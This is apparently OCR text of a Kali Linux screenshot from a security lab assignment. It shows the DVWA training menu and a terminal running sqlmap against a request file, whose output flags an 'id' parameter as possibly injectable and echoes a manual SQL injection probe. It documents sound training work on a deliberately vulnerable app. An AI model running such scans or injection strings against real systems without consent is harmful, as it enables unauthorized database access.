 1 2 3 4
15:31
Trash
File System
Home
kaliassign...
request.txt
paste-sites...
Mimikatz tutorial: How it
Kali Linux
Kali Tools
Home
Instructions
Setup
Brute Force
Command Exe
CSRF
File Inclusion
SQL Injection
SQL Injection (
Upload
XSS reflected
XSS stored
DVWA Security
innocent@hayley: ~/Desktop
File Actions Edit View Help
(innocent㉿hayley)-[~/Desktop]
$ sqlmap -r request.txt --dbs
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:30:37 /2023-03-22/
[15:30:37] [INFO] parsing HTTP request from 'request.txt'
[15:30:38] [WARNING] it appears that you have provided tainted parameter values ('id=5' AND 1%3D1 --'
) with most likely leftover chars/statements from manual SQL injection test(s). Please, always use on
ly valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[15:30:53] [INFO] testing connection to the target URL
[15:30:53] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with
the results of the tests
[15:30:53] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:30:53] [INFO] testing if the target URL content is stable
[15:30:54] [INFO] target URL content is stable
[15:30:54] [INFO] testing if GET parameter 'id' is dynamic
[15:30:54] [INFO] GET parameter 'id' appears to be dynamic
[15:30:54] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible
DBMS: 'MySQL')